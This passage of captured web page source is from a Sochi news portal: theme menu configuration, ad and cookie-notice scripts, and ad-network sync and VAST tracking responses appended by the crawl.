BvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_88',$blockObj=jQuery('.tdi_88'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_162';tdbMenuItem.jqueryObj=jQuery('.tdi_162');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_165',$blockObj=jQuery('.tdi_165'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 4.015 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-16 05:04:02 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tech.punchmedia.ru/sync/?pn=_pm_&pu=545fuej9dzyxqbxih4byndfrxsj7epdilvz&pt=30
body_size: 427
content:
{"pmg":{"pu":"dZG558Di4y6F"},"_pm_":{"pu":"545fuej9dzyxqbxih4byndfrxsj7epdilvz"}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tech.punchmedia.ru/sync/?pn=_pm_&pu=1zyk6gxf07peuoj2aakj95xehn8zns2zjsr&pt=30
body_size: 427
content:
{"pmg":{"pu":"MhvqDndTJtim"},"_pm_":{"pu":"1zyk6gxf07peuoj2aakj95xehn8zns2zjsr"}}

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=432&h=0&vp=5&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1768529055814&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 8141
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DspFd6uowuqP5LrbDvvVAvFLvxPk4jZOtXfJzGzC2qhFfWp52JWxzBBfD_FUya7xwfVU2U5mc1-zwMWs3wA&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DspFd6uowuqP5LrbDvvVAvFLvxPk4jZOtXfJzGzC2qhFfWp52JWxzBBfD_FUya7xwfVU2U5mc1-zwMWs3wA&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DspFd6uowuqP5LrbDvvVAvFLvxPk4jZOtXfJzGzC2qhFfWp52JWxzBBfD_FUya7xwfVU2U5mc1-zwMWs3wA&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DspFd6uowuqP5LrbDvvVAvFLvxPk4jZOtXfJzGzC2qhFfWp52JWxzBBfD_FUya7xwfVU2U5mc1-zwMWs3wA&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DspFd6uowuqP5LrbDvvVAvFLvxPk4jZOtXfJzGzC2qhFfWp52JWxzBBfD_FUya7xwfVU2U5mc1-zwMWs3wA&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DspFd6uowuqP5LrbDvvVAvFLvxPk4jZOtXfJzGzC2qhFfWp52JWxzBBfD_FUya7xwfVU2U5mc1-zwMWs3wA&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DspFd6uowuqP5LrbDvvVAvFLvxPk4jZOtXfJzGzC2qhFfWp52JWxzBBfD_FUya7xwfVU2U5mc1-zwMWs3wA&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
